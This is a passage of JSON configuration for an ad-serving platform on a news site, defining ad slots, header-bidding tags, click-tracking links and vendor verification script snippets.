0.8)","zi":"","w":false}},"ip":{"m":"","multi":""}}},"5839":{"pli":5839,"s":"r","t":"adhesion","aa":false,"st":{"s":[120,600],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":1,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6238cd3ee43e2087f2ff6fd1","type":"live","direct":[{"l":"https://powerad.ai/creative/619","ct":"https://www.bose.ca/en_ca/products/headphones/wireless_headphones.html"}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":2677,"hbSizes":[[300,600],[160,600],[120,600]],"hbTagName":"planetnews_adhesionskin_HB","adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":3676,"version":1,"description":"auto generated","name":"planetnews_adhesionskin_HB 5839","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":90,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":false,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"ap":{"cp":{"nfpb":"","cs":"","cw":1070,"head":"#td-outer-wrap > div.tdc-header-wrap","oh":10,"foot":"#td-outer-wrap > div.td-footer-wrapper.td-footer-container.td-container-wrap.td-footer-template-3","of":10,"s":"left","lp":{"oep":20,"oec":20},"rp":{"oep":20,"oec":20},"sa":{"ns":false,"px":"","t":""},"cts":{"s":"","m":false,"sq":false,"saw":"","sacw":"","mgin":""},"mvtc":{"on":false,"ios":["",""],"os":{"a":0,"t":"px"},"ob":{"a":0,"t":"px"}}},"ip":{"pt":"center","pa":0,"is":"center"}}},"7690":{"pli":7690,"s":"r","t":"stickyBottom","st":{"s":[1,1],"fmw":"","fMinH":"","scale":false,"scaleSelector":"body","scaleMaxWidth":"","zi":-10,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","bck":"transparent"},"eospb":"","dgs":[{"_id":"6238cd87e43e2087f2ff727c","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"other","name":"other","headTag":"","bodyTag":"<script>\nvar script = document.createElement('script');\nscript.src = '//tag.escalated.io?i=80fgCu0Wirwi'\nscript.async = true\ntop.document.querySelector('head').appendChild(script)\n</script>","timeout":100,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":4359,"version":1,"description":"auto generated","name":"auto generated 7690","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","ia":true,"iTimeout":null,"r":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"","c":""}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":1,"mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"8696":{"pli":8696,"s":"r","t":"multiInsert","aa":false,"st":{"s":[300,250],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":50,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"61e743650ae9146258e817f9","type":"live","direct":[{"l":"https://powerad.ai/creative/1079","ct":"https://www.oreo.com/?via_nextmillenniummedia_300x250_utm_source=Typing.com"}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":3202,"hbSizes":[[300,250]],"hbTagName":"PlanetNews_intext_HB","adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"index":225,"version":1,"description":"","name":"PlanetNews_intext_HB8696","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"author":"JoshLevey","customHTML":"","lastUpdated":1674195083290,"rc":false}],"vp":{"lra":false,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":1},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":"div.td-main-content p","im":"afterEnd","fn":2,"ce":0,"mc":0,"p":"relative","il":false,"ils":"","st":{"d":"flex","mw":{"a":100,"t":"%"},"w":{"a":650,"t":"px"},"m":"0px 0px 10px 0px","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":false,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":25,"closeFoldBottom":0},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"expandable":false,"expandableLimit":1,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false}},"ip":{"m":"0 auto","multi":2}}},"14146":{"pli":14146,"s":"r","t":"multiInsert","aa":false,"st":{"s":[300,250],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":50,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"62b381061b5c220d40ccea90","type":"live","direct":[],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":3202,"hbSizes":[[300,250],[300,600]],"hbTagName":"PlanetNews_intext_HB","pauseAfterAuction":false,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"","name":"planitnews","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":13462,"version":1,"lastUpdated":1664486615293}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":1},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -15px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":"div>p","im":"beforeBegin","fn":7,"ce":3,"mc":0,"p":"relative","il":false,"ils":"","st":{"d":"flex","mw":{"a":100,"t":"%"},"w":{"a":650,"t":"px"},"m":"10px 0px 10px 0px","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":false,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":25,"closeFoldBottom":0},"sb":true,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false}},"ip":{"m":"0 auto","multi":2}}},"21736":{"pli":21736,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6245c46afa999e8259e01395","type":"direct","direct":{"l":"https://powerad.ai/creative/2066","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27546264.332766023;dc_trk_aid=524784996;dc_trk_cid=168924977;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"Mcdonalds 2 Washinngton DC","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12593,"version":1,"lastUpdated":1652291642385,"customHTML":""}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"23745":{"pli":23745,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6245c5472461f482766e77fb","type":"direct","direct":{"l":"https://powerad.ai/creative/2067","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27546264.332768924;dc_trk_aid=524784996;dc_trk_cid=168924977;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"Mcdonalds 2 Salisbury","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12594,"version":1,"lastUpdated":1648739655269}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"23746":{"pli":23746,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6245c591f43f65834de119c6","type":"direct","direct":{"l":"https://powerad.ai/creative/2082","ct":"","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"Mcdonalds 2 Baltimore","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12595,"version":1,"lastUpdated":1651247504989}],"vp":{"lra":false,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"27164":{"pli":27164,"s":"m","t":"multiInsert","aa":false,"st":{"s":[300,300],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":5,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","bck":"transparent"},"eospb":"","dgs":[{"_id":"6238d0eee43e2087f2ff91a0","type":"direct","direct":{"l":"https://powerad.ai/creative/2056","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27350266.330342400;dc_trk_aid=522092330;dc_trk_cid=167347123;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":12331,"version":1,"description":"auto generated","name":"auto generated 26872","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":400,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":"","rem":"","res":30000,"ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":".pa-folding-clone","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":".pa-folding-clone","im":"beforeBegin","fn":1,"ce":1,"mc":0,"p":"relative","il":true,"ils":"","st":{"d":"block","mw":{"a":100,"t":"%"},"w":{"a":100,"t":"%"},"m":"15px auto","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":true,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":55,"closeFoldBottom":225,"scale":true,"scaleSelector":"","scaleMaxWidth":500},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 0.8)","zi":"","w":false},"expandable":false,"expandableLimit":1},"ip":{"m":"10px auto","multi":""}}},"37398":{"pli":37398,"s":"r","t":"adhesion","aa":true,"st":{"s":[120,240],"fmw":"","fMinH":"","scale":false,"scaleSelector":"body","scaleMaxWidth":"","zi":1,"a":false,"ora":false,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6266e06a9bf49b78640d4338","type":"live","direct":[{"l":"https://powerad.ai/creative/2072","ct":"","impTracking":false}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":15874,"hbSizes":[[300,250],[120,240],[120,250],[200,200]],"hbTagName":"planetnews_adhesionskin_AdBlock","acceptableAds":true,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"name":"planetnews_adhesionskin_AdBlock auto updated","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12847,"version":1,"lastUpdated":1650913792556}],"vp":{"lra":false,"lbv":"","s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":90,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":false,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":true,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":true,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"ap":{"cp":{"nfpb":"","cs":"","cw":1070,"head":"#td-outer-wrap > div.tdc-header-wrap","oh":10,"foot":"#td-outer-wrap > div.td-footer-wrapper.td-footer-container.td-container-wrap.td-footer-template-3","of":10,"s":"both","lp":{"oep":20,"oec":20},"rp":{"oep":20,"oec":20},"sa":{"ns":false,"px":"","t":""},"cts":{"s":"","m":false,"sq":false,"saw":"","sacw":"","mgin":""},"mvtc":{"on":false,"ios":["",""],"os":{"a":0,"t":"px"},"ob":{"a":0,"t":"px"}}},"ip":{"pt":"center","pa":0,"is":"center"}}},"38016":{"pli":38016,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[320,50],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":99999999,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"unset","contBck":"linear-gradient(transparent 30%, black 30%)","contShdw":"","bck":"","shdw":"0 -2px 5px #00000032"},"eospb":"","dgs":[{"_id":"62716e5e4511fb9ec2e2bf30","type":"direct","direct":{"l":"https://powerad.ai/creative/2085","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27690550.335246410;dc_trk_aid=527448310;dc_trk_cid=170955306;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":true},"live":[],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"%3Cscript%20src%3D%22https%3A%2F%2Fcdn.doubleverify.com%2Fdvtp_src.js%23ctx%3D18888808%26cmp%3D27690550%26sid%3D7743867%26plc%3D335246410%26adsrv%3D1%26btreg%3D%26btadsrv%3D%26crt%3D%26tagtype%3D%26dvtagver%3D6.1.src%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E%0D%0A","name":"Spokane_320x50","description":"","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}},"index":12940,"version":1,"lastUpdated":1651600990769}],"vp":{"lra":true,"lbv":600,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":0,"h":0},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":false},"rtnv":true,"miv":4},"to":{"r":"","mr":"","roio":false,"nir":"","in":"","rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":false,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":false,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -12px auto","c":"#000000","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"sbp":{"cp":{"oh":0,"mxw":"","mxwt":"px","pd":"","on":"","afh":"","afha":0},"ip":{"ctn":""}}},"38017":{"pli":38017,"s":"m","t":"stickyBottom","aa":false,"st":{"s":[320,50],"fmw":"","fMinH":"","scale":true,"scaleSelector":"","scaleMaxWidth":500,"zi":99999999,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"unset","contBck":"linear-gradient(transparent 30%, black 30%)","contShdw":"","bck":"","shdw":"0 -2px 5px #00000032"},"eospb":"","dgs":[{"_id":"62716ee67208c19d4d5ba069","type":"live","direct":[{"l":"https://powerad.ai/creative/2117","ct":"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27724286.335254369;dc_trk_aid=527149554;dc_trk_cid=170515786;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=","impTracking":false}],"live":[{"status":"running","type":"live","partner":"other","name":"outstreamplayer - iframe - url","headTag":"","bodyTag":"<script>\nvar clickTag = \"https://ad.doubleclick.net/ddm/trackclk/N5079.4385432NEXTMILLENNIUM.IO/B27958859.337950723;dc_trk_aid=529905039;dc_trk_cid=172915611;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=\"\n\n</script>\n\n<iframe frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\" src=\"https://outstreamplayer.com/creative-convert\" width=\"100%\" height=\"100%\"></iframe>\n<script>\n  const f = document.querySelector('iframe')\n  const data = {type: 'pa_set_md_clickTag',clickTag}\n  const interval = setInterval(()=>{\n    f.contentWindow.postMessage(data, '*')\n  },100)\n  setTimeout(()=>clearInterval(interval),1000)\n</script>\n\n<script src=\"https://cdn.doubleverify.com/dvtp_src.js#ctx=18888808&cmp=27958859&sid=7743867&plc=337950723&adsrv=1&btreg=&btadsrv=&crt=&tagtype=&dvtagver=6.1.src\" type=\"text/javascript\"></script>","timeout":null,"adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false}],"rd":false,"rdp":{"direct":0,"live":0},"deos":false,"rc":false,"customHTML":"%3Cscript%20src%3D%22https%3A%2F%2Fcdn.doubleverify.com%2Fdvtp_src.js%23ctx%3D18888808%26cmp%3D27724286%26sid%3D7743867%26plc%3D335254369%26adsrv%3D1%26btreg%3D%26btadsrv%3D%26crt%3D%26tagtype%3D%26dvtagver%3D6.1.src%22%20type%3D%22text%2Fjavascript%22%3E%3C%2Fscript%3E","name":"Yakima 